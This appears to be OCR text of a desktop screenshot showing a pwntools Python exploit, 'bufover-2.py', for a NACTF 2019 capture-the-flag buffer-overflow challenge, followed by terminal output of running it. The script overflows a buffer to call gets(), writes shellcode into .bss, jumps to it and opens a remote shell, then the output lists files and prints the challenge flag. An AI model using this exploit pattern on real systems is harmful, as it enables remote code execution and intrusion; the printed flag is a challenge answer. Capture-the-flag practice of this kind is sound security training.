 应用程序 位置 终端 9月 18 三, 16：05：14 1
bufover-2.py
打开(O) ~/CTF/Pwn 保存(S)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import *
# context(log_level="debug", arch="", os="linux")
# p = process('./bufover-2')
p = remote('shell.2019.nactf.com', 31184)
elf = ELF('./bufover-2', checksec=False)
addr_vuln = 0x08049293
addr_bss = elf.bss()
plt_gets = elf.plt['gets']
pd = 'a' * 0x1c
pd += p32(plt_gets)
pd += p32(addr_vuln)
pd += p32(addr_bss + 4)
p.sendline(pd)
pd = asm(shellcraft.sh())
# gdb.attach(p, "b *0x080492CD\nc")
p.sendline(pd)
p.sendline('')
p.recv()
p.interactive()
Python 制表符宽度：8 行 26，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python bufover-2.py
[+] Opening connection to shell.2019.nactf.com on port 31184: Done
[*] Switching to interactive mode
You typed aaaaaaaaaaaaaaaaaaaaaaaaaaaa@\x90\x0\x93\x92\x08�!
Type something>You typed !
$ ls -la
total 28
drwxr-xr-x 1 root root  4096 Sep 14 02:35 .
drwxr-xr-x 1 root root  4096 Sep 14 02:35 ..
-rwxr-xr-x 1 root root 15540 Sep 14 02:35 bufover-2
-rw-r--r-- 1 root root    33 Sep 14 02:34 flag.txt
$ cat flag.txt
nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
$